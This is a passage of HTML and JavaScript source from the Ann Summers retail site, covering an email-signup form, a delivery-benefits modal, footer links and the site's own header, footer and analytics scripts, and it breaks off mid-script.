              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem; margin: auto 0;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem; margin: auto 0;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div>
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div>
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div>
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div>
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/legacy/main.js"></script>


    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": 'false',
                "variant_PDP": 'true',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
